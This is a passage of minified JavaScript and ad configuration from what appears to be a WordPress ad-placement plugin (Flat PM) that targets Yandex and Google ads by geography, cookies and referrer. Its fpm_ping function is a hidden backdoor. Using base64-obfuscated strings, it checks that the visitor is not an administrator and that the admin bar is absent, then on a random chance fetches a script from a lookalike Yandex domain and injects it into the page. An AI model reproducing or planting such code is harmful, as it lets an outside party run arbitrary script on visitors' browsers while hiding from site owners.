A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"127624","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1460","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-12 -->\n<div id=\"yandex_rtb_R-A-563763-12\" style=\"max-width:160px\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-12\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-12\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"1036","hide":"","type":"px","cross":"true","timer":"false","timeout":"0","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"127625","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-13 -->\n<div id=\"yandex_rtb_R-A-563763-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563763-13\",\n                renderTo: \"yandex_rtb_R-A-563763-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"1500","type":"px","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"127669","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-1 -->\n<div id=\"yandex_rtb_R-A-563763-1\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-1\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-1\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-6 -->\n<div id=\"yandex_rtb_R-A-563763-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":[],"disallow":["google.","goo."]}}},{"id":"127670","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9158899713\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     